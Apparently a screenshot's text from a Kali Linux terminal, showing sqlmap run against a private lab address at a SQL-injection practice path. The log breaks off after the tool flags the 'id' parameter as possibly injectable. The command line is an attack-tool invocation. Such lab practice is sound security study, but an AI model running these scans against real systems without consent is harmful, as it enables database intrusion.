 ┌──(root💀kali)-[~]
└─# sqlmap -u "http://192.168.40.128/sqli/less-1/?id=1"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 10:40:57 /2021-03-08/
[10:40:57] [INFO] testing connection to the target URL
[10:40:57] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:40:57] [INFO] testing if the target URL content is stable
[10:40:58] [INFO] target URL content is stable
[10:40:58] [INFO] testing if GET parameter 'id' is dynamic
[10:40:58] [INFO] GET parameter 'id' appears to be dynamic
[10:40:58] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (
KALI
BY OFFENSIVE SECURITY